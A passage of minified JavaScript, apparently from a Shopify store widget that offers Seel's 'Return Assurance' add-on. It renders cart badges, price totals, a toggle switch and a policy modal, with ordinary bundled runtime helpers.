0:t.cart_item)&&document.querySelectorAll(t.cart_item).forEach((function(e){!function(t,e,r,n,o,a,i){var c=((null==t?void 0:t.current)||{}).eligible_items;c&&c.length>0&&c.forEach((function(c){if(c.variant_id){var l=!1;try{var s,u,f,p=(null==e||null===(s=e.innerHTML)||void 0===s?void 0:s.indexOf(c.variant_id))>-1,d=(null==e||null===(u=e.getAttribute("class"))||void 0===u?void 0:u.indexOf(c.variant_id))>-1,m=(null==e||null===(f=e.getAttribute("data-variant"))||void 0===f?void 0:f.indexOf(c.variant_id))>-1;if((p||d||m)&&(l=!0),l)!function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",o=arguments.length>4?arguments[4]:void 0,a=arguments.length>5?arguments[5]:void 0,i="seel-ra-available-product",c=null;if(!t)return null;if(!(c=t.parentNode).querySelector(".".concat(i))){var l=document.createElement("div");l.setAttribute("class",i),l.setAttribute("style","position:relative;\n    margin:5px 0;\n    min-height:60px;\n    display:flex;\n    align-items:center;\n     ".concat(r));var s="\n  <div \n  style='\n  padding:1px 3px;\n  font-size:12px;\n  font-weight:400;\n  display:flex;\n  align-items:center;\n  justify-content:center;\n  color:#202223;\n  border:1px solid #D9D9D9;\n  letter-spacing:normal;\n  line-height:20px;\n  position:absolute;\n  ".concat(n,"\n  '>\n  ").concat(o,"\n  </div>\n  ");l.innerHTML=s,c.insertBefore(l,t),Fe(null==e?void 0:e.current,a?"B":"A")}}(null==e?void 0:e.querySelector(r),t,n,o,a,i)}catch(t){console.log("cart item badge error",t)}}}))}(n,e,t.tip_anchor,null==t?void 0:t.badgeConStyle,null==t?void 0:t.badgeBoxStyle,i,a)}))}var c={original_total_price:e.original_total_price,total_discount:e.total_discount,total_price:e.total_price,items_subtotal_price:e.items_subtotal_price};for(var l in c){var s=t[l];if(s){var u,f=yr(c[l]/100,n),p=(null==n||null===(u=n.current)||void 0===u?void 0:u.currencyCode)||"",d="".concat(f," ").concat(p);console.log("getMoneyStr money",d);var m=document.querySelector(s.dom);"queryAll"===(null==s?void 0:s.type)?m=document.querySelectorAll(s.dom)[s.index]:"childNodes"===(null==s?void 0:s.type)&&(m=document.querySelector(s.dom).childNodes[s.index]),m&&("childNodes"===(null==s?void 0:s.type)?m.textContent=d:"concactString"===(null==s?void 0:s.type)?m.innerHTML="".concat(null==s?void 0:s.concactString).concat(d):m.innerHTML="total_discount"===l?"".concat(d):d)}}}},wr=function(t,e,r){if(e){var n=t,o={cart_page:e.cart_page,other_cart:e.other_cart,extra_cart:e.extra_cart};for(var a in o)o[a]&&br(o[a],n,0,r)}},xr=function(t,e,r){if(e){var n=t,o={cart_page:e.cart_page,other_cart:e.other_cart,extra_cart:e.extra_cart},a=!1,i=function(){if(o[c]){var t,e=o[c];e&&n&&(null==n||null===(t=n.items)||void 0===t?void 0:t.length)>0&&n.items.filter((function(t){return ir.indexOf(t.product_title)>-1}))[0]&&(null==e?void 0:e.cart_item)&&document.querySelectorAll(e.cart_item).forEach((function(t){ir.forEach((function(r){(null==t?void 0:t.innerHTML.indexOf(r))>-1&&(e.ignoreText&&(null==t?void 0:t.innerHTML.indexOf(e.ignoreText))>-1||null!=t&&t.querySelector(".seel-ra-available-product")||(a=!0))}))}))}};for(var c in o)i();return a}},kr=function(){var t=dr(fr().mark((function t(e){var r,n,o,a,i,c,l,s,u,f,p,d,m;return fr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=e.cart,n=e.mode,e.updateOption,e.checked,o=e.currentShop,a=e.quoteRef,i=mr(),lr.some((function(t){var e,r;return t===(null===(e=window)||void 0===e||null===(r=e.Shopify)||void 0===r?void 0:r.shop)}))?document.dispatchEvent(new CustomEvent("cart:refresh")):sr.some((function(t){var e,r;return t===(null===(e=window)||void 0===e||null===(r=e.Shopify)||void 0===r?void 0:r.shop)}))?document.dispatchEvent(new CustomEvent("cart:build")):"fete.us"==P?hr(null==r?void 0:r.items):"ruumur.com"==P?c=setTimeout((function(){wr(r,o,a),clearTimeout(c),c=null}),500):857==i||n==v.REFRESH?wr(r,o,a):n==v.SECTION_RENDER&&(u=o.cart_page,f=o.other_cart,p=null===(l=window)||void 0===l||null===(s=l.location)||void 0===s?void 0:s.pathname,d=p.indexOf("/cart")>-1?u:f,m=localStorage.getItem("seelRAWidgetSwitchStatus"),d.update_section_name?(m&&!xr(r,o)||!m&&xr(r,o))&&Sr(null==r?void 0:r.sections,d):Sr(null==r?void 0:r.sections),wr(r,o,a));case 3:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Sr=function(t,e){try{if(!t)return null;for(var r in t){var n=document.querySelector("#shopify-section-".concat(r))||document.querySelector("#".concat(r));if(t[r]){var o=(c=t[r],l=void 0,(l=document.createElement("div")).innerHTML=c.trim(),l.firstChild);if(e){var a=e.update_section_name;a&&o.querySelector(a)&&document.querySelector(a)&&(document.querySelector(a).innerHTML=o.querySelector(a).innerHTML)}else{var i;null==n||null===(i=n.replaceWith)||void 0===i||i.call(n,o)}}}}catch(t){console.log(t)}var c,l;return!0};function Er(){return Er=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},Er.apply(this,arguments)}var Cr=t.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},t.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),Or=t.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},t.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function Lr(t){if(7===t.length)return t;for(var e="#",r=1;r<4;r+=1)e+=t[r]+t[r];return e}function jr(t,e,r,n,o){return function(t,e,r,n,o){var a=(t-r)/(e-r);if(0===a)return n;if(1===a)return o;for(var i="#",c=1;c<6;c+=2){var l=parseInt(n.substr(c,2),16),s=parseInt(o.substr(c,2),16),u=Math.round((1-a)*l+a*s).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(t,e,r,Lr(n),Lr(o))}var Pr=function(e){function r(t){e.call(this,t);var r=t.height,n=t.width,o=t.checked;this.t=t.handleDiameter||r-2,this.i=Math.max(n-r,n-(r+this.t)/2),this.o=Math.max(0,(r-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(r.__proto__=e),(r.prototype=Object.create(e&&e.prototype)).constructor=r,r.prototype.componentDidMount=function(){this.W=!0},r.prototype.componentDidUpdate=function(t){t.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},r.prototype.componentWillUnmount=function(){this.W=!1},r.prototype.I=function(t){this.H.focus(),this.setState({R:t,j:!0,B:Date.now()})},r.prototype.L=function(t){var e=this.state,r=e.R,n=e.h,o=(this.props.checked?this.i:this.o)+t-r;e.N||t===r||this.setState({N:!0});var a=Math.min(this.i,Math.max(this.o,o));a!==n&&this.setState({h:a})},r.prototype.U=function(t){var e=this.state,r=e.h,n=e.N,o=e.B,a=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var c=Date.now()-o;(!n||c<250||a&&r<=i||!a&&r>=i)&&this.A(t),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},r.prototype.p=function(t){t.preventDefault(),"number"==typeof t.button&&0!==t.button||(this.I(t.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},r.prototype.v=function(t){t.preventDefault(),this.L(t.clientX)},r.prototype.g=function(t){this.U(t),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},r.prototype.k=function(t){this.X=null,this.I(t.touches[0].clientX)},r.prototype.m=function(t){this.L(t.touches[0].clientX)},r.prototype.M=function(t){t.preventDefault(),this.U(t)},r.prototype.$=function(t){Date.now()-this.l>50&&(this.A(t),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},r.prototype.C=function(){this.u=Date.now()},r.prototype.D=function(){this.setState({j:!0})},r.prototype.O=function(){this.setState({j:!1})},r.prototype.S=function(t){this.H=t},r.prototype.T=function(t){t.preventDefault(),this.H.focus(),this.A(t),this.W&&this.setState({j:!1})},r.prototype.A=function(t){var e=this.props;(0,e.onChange)(!e.checked,t,e.id)},r.prototype.render=function(){var e=this.props,r=e.checked,n=e.disabled,o=e.className,a=e.offColor,i=e.onColor,c=e.offHandleColor,l=e.onHandleColor,s=e.checkedIcon,u=e.uncheckedIcon,f=e.checkedHandleIcon,p=e.uncheckedHandleIcon,d=e.boxShadow,m=e.activeBoxShadow,h=e.height,y=e.width,v=e.borderRadius,g=function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&-1===e.indexOf(n)&&(r[n]=t[n]);return r}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),_=this.state,b=_.h,w=_.N,x=_.j,k={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:h/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},S={height:h,width:y,margin:Math.max(0,(this.t-h)/2),position:"relative",background:jr(b,this.i,this.o,a,i),borderRadius:"number"==typeof v?v:h/2,cursor:n?"default":"pointer",WebkitTransition:w?null:"background 0.25s",MozTransition:w?null:"background 0.25s",transition:w?null:"background 0.25s"},E={height:h,width:Math.min(1.5*h,y-(this.t+h)/2+1),position:"relative",opacity:(b-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:w?null:"opacity 0.25s",MozTransition:w?null:"opacity 0.25s",transition:w?null:"opacity 0.25s"},C={height:h,width:Math.min(1.5*h,y-(this.t+h)/2+1),position:"absolute",opacity:1-(b-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:w?null:"opacity 0.25s",MozTransition:w?null:"opacity 0.25s",transition:w?null:"opacity 0.25s"},O={height:this.t,width:this.t,background:jr(b,this.i,this.o,c,l),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof v?v-1:"50%",position:"absolute",transform:"translateX("+b+"px)",top:Math.max(0,(h-this.t)/2),outline:0,boxShadow:x?m:d,border:0,WebkitTransition:w?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:w?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:w?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},L={height:this.t,width:this.t,opacity:Math.max(2*(1-(b-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:w?null:"opacity 0.25s",MozTransition:w?null:"opacity 0.25s",transition:w?null:"opacity 0.25s"},j={height:this.t,width:this.t,opacity:Math.max(2*((b-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:w?null:"opacity 0.25s",MozTransition:w?null:"opacity 0.25s",transition:w?null:"opacity 0.25s"};return t.createElement("div",{className:o,style:k},t.createElement("div",{className:"react-switch-bg",style:S,onClick:n?null:this.T,onMouseDown:function(t){return t.preventDefault()}},s&&t.createElement("div",{style:E},s),u&&t.createElement("div",{style:C},u)),t.createElement("div",{className:"react-switch-handle",style:O,onClick:function(t){return t.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},p&&t.createElement("div",{style:L},p),f&&t.createElement("div",{style:j},f)),t.createElement("input",Er({},{type:"checkbox",role:"switch","aria-checked":r,checked:r,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},g,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},r}(t.Component);Pr.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:Cr,checkedIcon:Or,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56};const Nr=t.createContext({}),Ir=!0;function Tr({baseColor:t,highlightColor:e,width:r,height:n,borderRadius:o,circle:a,direction:i,duration:c,enableAnimation:l=Ir}){const s={};return"rtl"===i&&(s["--animation-direction"]="reverse"),"number"==typeof c&&(s["--animation-duration"]=`${c}s`),l||(s["--pseudo-element-display"]="none"),"string"!=typeof r&&"number"!=typeof r||(s.width=r),"string"!=typeof n&&"number"!=typeof n||(s.height=n),"string"!=typeof o&&"number"!=typeof o||(s.borderRadius=o),a&&(s.borderRadius="50%"),void 0!==t&&(s["--base-color"]=t),void 0!==e&&(s["--highlight-color"]=e),s}function Rr({count:e=1,wrapper:r,className:n,containerClassName:o,containerTestId:a,circle:i=!1,style:c,...l}){var s,u,f;const p=t.useContext(Nr),d={...l};for(const[t,e]of Object.entries(l))void 0===e&&delete d[t];const m={...p,...d,circle:i},h={...c,...Tr(m)};let y="react-loading-skeleton";n&&(y+=` ${n}`);const v=null!==(s=m.inline)&&void 0!==s&&s,g=[],_=Math.ceil(e);for(let r=0;r<_;r++){let n=h;if(_>e&&r===_-1){const t=null!==(u=n.width)&&void 0!==u?u:"100%",r=e%1,o="number"==typeof t?t*r:`calc(${t} * ${r})`;n={...n,width:o}}const o=t.createElement("span",{className:y,style:n,key:r},"‌");v?g.push(o):g.push(t.createElement(t.Fragment,{key:r},o,t.createElement("br",null)))}return t.createElement("span",{className:o,"data-testid":a,"aria-live":"polite","aria-busy":null!==(f=m.enableAnimation)&&void 0!==f?f:Ir},r?g.map(((e,n)=>t.createElement(r,{key:n},e))):g)}var Mr=r(8154),Ar=r.n(Mr);const Fr=function(e){return t.createElement("div",{className:"seel-checkbox-container",onClick:function(t){t.stopPropagation(),t.preventDefault(),e.onChange()}},t.createElement("div",{className:e.checked?"seel-checkbox-box checked":"seel-checkbox-box"},e.checked&&t.createElement("div",{className:"seel-checkbox-checked-icon"},t.createElement("span",{className:"iconfont icon-success"}))))},Dr=function(e){var r,n,o;return t.createElement("div",{className:"seel-checkbox-widget-container",style:e.containerStyle},t.createElement("div",{className:"ck-wid-section"},!1===e.eligible||e.isError?null:t.createElement(Fr,{checked:e.checked,onChange:function(){e.onChange()}}),t.createElement("div",{className:"seel-ck-wid-title",style:(null===(r=e.asset)||void 0===r?void 0:r.primaryStyle)||{},dangerouslySetInnerHTML:{__html:(null===(n=e.asset)||void 0===n?void 0:n.name)||"ADD RETURN ASSURANCE"}}),t.createElement("div",{className:"tips-icon hover-pointer",onClick:function(){e.infoLinkClick()}},t.createElement("img",{src:e.asset.infoIcon}))),t.createElement("div",{className:"ck-wid-section"},t.createElement("img",{className:"seel-widget-logo",src:e.asset.widgetIcon}),t.createElement("div",{className:"seel-widget-description",style:(null===(o=e.asset)||void 0===o?void 0:o.secondaryStyle)||{}},e.isError?e.asset.errorText||"Refund Option isn't eligible for this order":t.createElement(t.Fragment,null,t.createElement("div",{dangerouslySetInnerHTML:{__html:e.subLine}}),e.children))))};var zr,Wr=r(7861);function Ur(t){return Ur="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ur(t)}function Vr(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function qr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Vr(Object(r),!0).forEach((function(e){Br(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Vr(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function Br(t,e,r){return(e=function(t){var e=function(t,e){if("object"!==Ur(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==Ur(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"===Ur(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Hr(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,a,i,c=[],l=!0,s=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(c.push(n.value),c.length!==e);l=!0);}catch(t){s=!0,o=t}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Gr(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Gr(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gr(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}Wr.stringify,Wr.fromJSON,Wr.plugin,Wr.parse,Wr.list,Wr.document,Wr.comment,Wr.atRule,Wr.rule,Wr.decl,Wr.root,Wr.CssSyntaxError,Wr.Declaration,Wr.Container,Wr.Processor,Wr.Document,Wr.Comment,Wr.Warning,Wr.AtRule,Wr.Result,Wr.Input,Wr.Rule,Wr.Root,Wr.Node;var Yr={overlay:{zIndex:9999999999},content:(null===(zr=window)||void 0===zr?void 0:zr.innerWidth)>700?{top:"50%",left:"50%",right:"auto",bottom:"auto",marginRight:"-50%",transform:"translate(-50%, -50%)",width:"760px",padding:"30px",borderRadius:"20px",overflow:"hidden"}:{top:"40px",left:0,right:0,bottom:0,width:"100%",minWidth:"240px",borderRadius:"20px",padding:"0",paddingTop:"80px",paddingBottom:getComputedStyle(document.documentElement).getPropertyValue("--sat")}},Zr=function(){return cr.indexOf(Shopify.shop)>-1},$r=function(e){var r,n,o,i=e.testingVar,c=e.price,l=e.config,s=e.checked,u=e.isError,f=e.isLoading,p=e.toogleHandler,d=e.eligible,m=e.cart,h=e.quote,y=e.widgetChecked,v=e.currentShop,g=l.embed,_=l.asset,b=l.return_config,w=void 0===b?{}:b,x=w.return_to_seel,k=w.return_shipping_fee,S=w.return_window,E=(w.resolution_center_link,T),C=void 0===R?[]:R,O=void 0===M?{}:M,L=_.policy||{},j=(L.title,L.subTitle,L.linkText),N=L.linkHref,I=L.content,A=Hr(t.useState(!1),2),F=A[0],D=A[1],z=Hr(t.useState(!1),2),W=z[0],U=z[1],V=i.group,q=(i.data||{}).rate,B=h.value||"",H=(null==h?void 0:h.currencySymbol)||"$",G=(null==h?void 0:h.currencyCode)||"",Y=S||"",Z="You have ${total} worth of item(s) in your cart that are FINAL SALE. By adding Return Assurance for ${price}, you’ll have the option to return them within ${returnWindow} days if they don’t work out for any reason.";if(v&&null!=v&&v.isUseConfigTemplate){var $=!0;null==h||h.eligible_items.forEach((function(t){null!=t&&t.is_final_sale||($=!1)})),$&&(_.template=Z)}else _.template=Z;(0,t.useEffect)((function(){if(!W){var t=Zr()?"checkbox":"switch";!function(t,e,r,n){var o=Re({quote_id:t.quote_id,quote_price:t.price,item_subtotal:e.total_price,embed:r,widgetType:n});Ce("widget_show",o)}(h,m,g,t),U(!0)}}),[]);var X=f?a()(_.template)({price:"",total:"",returnWindow:""}):a()(_.template)({price:null==c?"":"".concat(H).concat(c," ").concat(G),total:"".concat(H).concat(B," ").concat(G),returnWindow:"".concat(Y)});if("A"===V){var J=function(t,e){if(!t||!t.price||!t.value)return null;var r=(t.value*e).toFixed(2);return console.log("list-price",r),r>t.price?r:null}(h,q);if(J&&c&&!f){var Q="<del>".concat(H).concat(J," ").concat(G,"</del> ").concat(H).concat(c," ").concat(G)||0;X=a()(_.template)({total:"".concat(H).concat(B," ").concat(G),price:Q,returnWindow:"".concat(Y)})}}!1===d&&(X="Refund Option isn’t eligible for this order");var K=function(){var t;_.infoLink?window.open(_.infoLink):D(!0),t=Re({}),Ce("widget_info_icon_clicked",t)},tt=function(){var t=(null==g?void 0:g.containerStyle)||{};return y?t:qr(qr({},t),{backgroundColor:"#F7F7FC",padding:"16px"})};return null!==(r=window)&&void 0!==r&&r.SEEL_SCRIPT_VERSION?null:t.createElement(t.Fragment,null,Zr()?t.createElement(Dr,{asset:_,infoLinkClick:K,content:I,isError:u,isLoading:f,subLine:X,eligible:d,checked:s,onChange:p,embed:g,currentShop:v,containerStyle:tt()},f&&t.createElement(Rr,{containerClassName:"seel--widget_content--secondary--skeleton_wrap",className:"seel--widget_content--secondary--skeleton"})):t.createElement("div",{className:"seel--widget_container",style:tt()},t.createElement("img",{className:"seel--widget_image",src:_.widgetIcon,alt:""}),t.createElement("div",{className:"seel--widget_content"},t.createElement("div",{onClick:function(){K()},className:"seel--widget_content--primary"},t.createElement("div",{className:"seel--widget_content--primary--text",style:_.primaryStyle||{}},_.name),t.createElement("img",{className:"seel--widget_content--primary--icon",onClick:function(){K()},src:_.infoIcon,alt:""})),t.createElement("div",{className:"seel--widget_content--secondary",style:_.secondaryStyle||{}},u?t.createElement("div",{className:"seel--widget_content--secondary--error"},_.errorText||"Refund Option isn't eligible for this order"):t.createElement(t.Fragment,null,t.createElement("div",{className:"seel--widget_content--secondary--text",dangerouslySetInnerHTML:{__html:X}}),f&&t.createElement(Rr,{containerClassName:"seel--widget_content--secondary--skeleton_wrap",className:"seel--widget_content--secondary--skeleton"})))),!1===d||u?null:t.createElement(Pr,{onChange:p,checked:s,className:"seel--widget_button",disabled:f,uncheckedIcon:t.createElement("div",null),checkedIcon:!1,height:24,width:48,handleDiameter:20,offColor:"#BDBDBD",onColor:"#645AFF",activeBoxShadow:"0px 0px 1px 2px #9B95FF"})),t.createElement(Ar(),{isOpen:F,onRequestClose:function(){D(!1)},style:Yr},t.createElement("div",{className:"seel--modal--header",style:(null===(n=window)||void 0===n?void 0:n.innerWidth)>700?{position:"relative",top:0,left:0}:{}},t.createElement("div",{className:"seel--modal--logo"},t.createElement("img",{src:"https://cdn.seel.com/assets/images/logo/seel_logo.svg",style:{height:"35px"}})),t.createElement("img",{src:"https://cdn.seel.com/assets/images/close_icon.svg",className:"seel--modal--close",onClick:function(){D(!1)}}),t.createElement("div",{className:"seel--background--one"}),t.createElement("div",{className:"seel--background--two"})),t.createElement("div",{className:"seel--modal--content"},x?t.createElement(t.Fragment,null,t.createElement("div",{className:"seel--modal--blocks",style:(null===(o=window)||void 0===o?void 0:o.innerWidth)>700?{}:{display:"flex",flexDirection:"column"}},null==E?void 0:E.map((function(e){var r,n=e.title,o=e.rules,i=e.desc,c=e.icon;return t.createElement("div",{className:"seel--modal--blocks-section",key:n,style:(null===(r=window)||void 0===r?void 0:r.innerWidth)>700?{}:{width:"100%",marginBottom:"15px"}},t.createElement("div",{className:"seel--modal--blocks-section-header"},a()(n)({return_window:null==S?"":"".concat(S)})),t.createElement("div",{className:"seel--modal--blocks-section-content",style:{alignItem:"flex-start"}},i?t.createElement(t.Fragment,null,t.createElement("img",{className:"seel--modal--blocks-section-content-img",src:c}),t.createElement("div",{className:"seel--modal--blocks-section-content-b"},t.createElement("div",{className:"seel--modal--blocks-desc",dangerouslySetInnerHTML:{__html:a()(i)({return_window:null==S?"":"".concat(S)})}}))):t.createElement("div",{className:"seel--modal--blocks-section-content",style:{alignItem:"flex-start"}},t.createElement("div",null,o.map((function(e,r){return t.createElement("div",{key:"".concat(r,"-a"),className:"seel--modal--blocks-section-content-text",style:{width:"100%"}},t.createElement("img",{className:"seel--modal--blocks-section-content-text-icon",src:"https://cdn.seel.com/assets/images/garmentory/checked.svg"}),e)}))))))}))),C.map((function(e,r){var n=a()(e)({return_window:S&&S,return_shipping_fee:k&&"$".concat(k)});return t.createElement("div",{key:r,className:"seel--modal--paragraph",dangerouslySetInnerHTML:{__html:n}})}))):t.createElement("div",{className:"seel--modal--merchant"},t.createElement("div",{className:"seel--modal--paragraph_m"},O.subTitle),t.createElement("div",{className:"seel--modal--paragraph_m",style:{fontWeight:"bold"}},O.title),t.createElement("div",{className:"seel--modal--paragraph_m"},t.createElement("ul",{className:"seel--modal--merchant--ul"},O.list.map((function(e){var r=a()(e)({return_window:S&&S,shopDomain:P&&P});return t.createElement("li",null,r)})))),t.createElement("div",{className:"seel--modal--paragraph_m"},"For more information, you can read our ",t.createElement("a",{className:"seel--widget_modal--link",href:N,target:"blank"},j),". If you have further questions, you can also contact returns@seel.com."))),t.createElement("div",{className:"seel-modal-footer",style:{margin:x?"10px auto":"10px 30px"}},t.createElement("div",{className:"seel-modal-footer-content-text",style:{fontSize:"14px",fontWeight:500,lineHeight:"20px",color:"#645AFF",padding:"8px",borderRadius:"10px",background:"linear-gradient(to right, #EDE2F5, #A4E8F2)",textAlign:"center"}},t.createElement("p",{style:{margin:"0px",color:"#645AFF",fontSize:"14px",fontWeight:500}},"Over 1,000 customers have purchased Return Assurance for peace of mind in the last 30 days. Join them and shop worry-free.")),t.createElement("div",{className:"seel-modal-footer-learn-more",style:{textAlign:"center",marginTop:"20px",lineHeight:"20px"}},t.createElement("a",{target:"_blank",href:"https://www.seel.com/customer-testimonials",style:{color:"#645AFF",fontSize:"14px",fontWeight:500}},"Learn more ",">")))))};function Xr(t){return Xr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xr(t)}function Jr(){Jr=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,o){var a=e&&e.prototype instanceof p?e:p,i=Object.create(a.prototype),c=new E(o||[]);return n(i,"_invoke",{value:w(t,r,c)}),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function d(){}function m(){}var h={};l(h,a,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(C([])));v&&v!==e&&r.call(v,a)&&(h=v);var g=m.prototype=p.prototype=Object.create(h);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function o(n,a,i,c){var l=u(t[n],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==Xr(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,i,c)}),(function(t){o("throw",t,i,c)})):e.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return o("throw",t,i,c)}))}c(l.arg)}var a;n(this,"_invoke",{value:function(t,r){function n(){return new e((function(e,n){o(t,r,e,n)}))}return a=a?a.then(n,n):n()}})}function w(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=x(i,r);if(c){if(c===f)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(t,e,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function x(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var o=u(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var a=o.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in 